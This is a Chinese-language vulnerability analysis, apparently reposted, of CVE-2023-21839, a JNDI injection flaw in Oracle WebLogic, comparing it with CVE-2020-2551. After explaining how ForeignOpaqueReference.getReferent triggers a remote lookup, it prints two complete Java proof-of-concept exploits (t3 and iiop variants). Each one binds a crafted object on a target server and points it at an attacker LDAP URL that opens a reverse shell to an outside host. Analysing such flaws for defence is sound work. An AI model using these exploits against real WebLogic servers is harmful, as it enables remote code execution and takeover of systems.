
参考:
https://baijiahao.baidu.com/s?id=1758317868693403050
CVE-2023-21839是一个weblogic的JNDI注入漏洞。
由于Weblogic t3/iiop协议支持远程绑定对象bind到服务端,并且可以通过lookup查看,当远程对象继承自OpaqueReference时,lookup查看远程对象,服务端会调用远程对象getReferent方法。weblogic.deployment.jms.ForeignOpaqueReference继承自OpaqueReference并且实现了getReferent方法,并且存在retVal = context.lookup(this.remoteJNDIName)实现,故可以通过rmi/ldap远程协议进行远程命令执行。
远程绑定对象
weblogic的t3与iiop协议都支持使用JNDI来远程绑定对象并lookup查询,代码如下:
// 创建远程对象 MyRemoteObject remoteObject = new MyRemoteObject(); // 获取上下文 Hashtable env = new Hashtable(); env.put(Context.INITIAL_CONTEXT_FACTORY, "weblogic.jndi.WLInitialContextFactory"); env.put(Context.PROVIDER_URL, "t3://<server_ip>:<iiop_port>"); Context ctx = new InitialContext(env); // 绑定对象到JNDI ctx.rebind("myRemoteObject", remoteObject); // 远程查找对象 MyRemoteObject remoteObj = (MyRemoteObject) ctx.lookup("myRemoteObject");
如果想通过iiop协议绑定则把代码中的t3换成iiop即可,需要注意的是,由于在绑定的过程中,数据是序列化传输的,所以这里的MyRemoteObject需要实现Serializable接口。
CVE-2020-2551就是利用这种方式,客户端向服务端发送remoteObject之后,服务端对其进行反序列化,导致造成反序列化漏洞。
OpaqueReference
weblogic中的OpaqueReference是一个接口:

当远程对象继承自OpaqueReference时,客户端在对该对象进行JNDI查找并获取的时候,服务器端实际上是通过调用远程对象的getReferent()方法来获取该对象的实际引用。
漏洞分析
分析环境用的是weblogic 10.3.6.0
漏洞的触发点在ForeignOpaqueReference.getReferent()

ForeignOpaqueReference继承自OpaqueReference,前面说过,当远程对象继承自OpaqueReference时,客户端在对该对象进行JNDI查找并获取的时候,服务器端实际上是通过调用远程对象的getReferent()方法来获取该对象的实际引用。所以,如果远程绑定了ForeignOpaqueReference对象,在lookup查询该对象时,就会调用ForeignOpaqueReference.getReferent(),所以这里我们只要控制var4与this.remoteJNDIName就能造成jndi注入。
this.remoteJNDIName是一个private的属性,可以通过反射的方式进行修改。

var4的话,只要this.jndiEnvironment有值,就用this.jndiEnvironment的值对InitialContext进行初始化,this.jndiEnvironment也可以使用反射的方式进行赋值。
所以poc如下:
依赖:
<dependency> <groupId>weblogic</groupId> <artifactId>wlfullclient</artifactId> <version>0.1</version> </dependency> <dependency> <groupId>weblogic</groupId> <artifactId>spring</artifactId> <version>0.1</version> </dependency> <dependency> <groupId>weblogic</groupId> <artifactId>logging</artifactId> <version>0.1</version> </dependency>
import weblogic.deployment.jms.ForeignOpaqueReference; import weblogic.iiop.IOPProfile; import javax.naming.Context; import javax.naming.InitialContext; import java.lang.reflect.Field; import java.util.Hashtable; public class CVE_2023_21839 { public static void main(String[] args) throws Exception { String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory"; // 创建用来远程绑定对象的InitialContext String url = "t3://192.168.135.129:7001"; // 目标机器 Hashtable env1 = new Hashtable(); env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY); env1.put(Context.PROVIDER_URL, url); // 目标 InitialContext c = new InitialContext(env1); // ForeignOpaqueReference的jndiEnvironment属性 Hashtable env2 = new Hashtable(); env2.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory"); // ForeignOpaqueReference的jndiEnvironment和remoteJNDIName属性 ForeignOpaqueReference f = new ForeignOpaqueReference(); Field jndiEnvironment = ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment"); jndiEnvironment.setAccessible(true); jndiEnvironment.set(f, env2); Field remoteJNDIName = ForeignOpaqueReference.class.getDeclaredField("remoteJNDIName"); remoteJNDIName.setAccessible(true); String ldap = "ldap://192.168.135.1:1389/Basic/ReverseShell/192.168.135.1/7777"; remoteJNDIName.set(f, ldap); // 远程绑定ForeignOpaqueReference对象 c.rebind("sectest", f); // lookup查询ForeignOpaqueReference对象 try { c.lookup("sectest"); } catch (Exception e) { } } }

如果通过iiop协议绑定及查询的话,需要解决iiop的nat网络问题,需要手动设置IOPProfile.IP和IOPProfile.PORT,完整poc如下:
import weblogic.deployment.jms.ForeignOpaqueReference; import weblogic.iiop.IOPProfile; import javax.naming.Context; import javax.naming.InitialContext; import java.lang.reflect.Field; import java.util.Hashtable; public class CVE_2023_21839 { public static void main(String[] args) throws Exception { String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory"; // 创建用来远程绑定对象的InitialContext String url = "iiop://192.168.135.129:7001"; // 目标机器 long TIME_OUT = 15000L; // 超时时间 Hashtable env1 = new Hashtable(); env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY); env1.put(Context.PROVIDER_URL, url); // 目标 env1.put("weblogic.jndi.requestTimeout", TIME_OUT + ""); // 超时时间 IOPProfile.IP = "192.168.135.129"; // 解决iiop协议的nat网络问题 IOPProfile.PORT = 7001; // 解决iiop协议的nat网络问题 InitialContext c = new InitialContext(env1); // ForeignOpaqueReference的jndiEnvironment属性 Hashtable env2 = new Hashtable(); env2.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory"); // ForeignOpaqueReference的jndiEnvironment和remoteJNDIName属性 ForeignOpaqueReference f = new ForeignOpaqueReference(); Field jndiEnvironment = ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment"); jndiEnvironment.setAccessible(true); jndiEnvironment.set(f, env2); Field remoteJNDIName = ForeignOpaqueReference.class.getDeclaredField("remoteJNDIName"); remoteJNDIName.setAccessible(true); String ldap = "ldap://192.168.135.1:1389/Basic/ReverseShell/192.168.135.1/7777"; remoteJNDIName.set(f, ldap); // 远程绑定ForeignOpaqueReference对象 c.rebind("sectest", f); // lookup查询ForeignOpaqueReference对象 try { c.lookup("sectest"); } catch (Exception e) { } } }
总结
CVE-2023-21839是一个weblogic的JNDI注入漏洞。它与CVE-2020-2551有些相似,但又不同:
相同点:都利用了weblogic的远程jndi绑定对象机制,最终都造成了jndi注入
不同点:CVE-2020-2551使用的是iiop协议,利用的是RMI-IIOP传输数据过程中的序列化与反序列化触发漏洞类与漏洞函数;而CVE-2023-21839是通过远程绑定恶意对象后再对其进行查询来调用漏洞函数,使用t3或者iiop协议均可。
如有侵权请联系:admin#unsafe.sh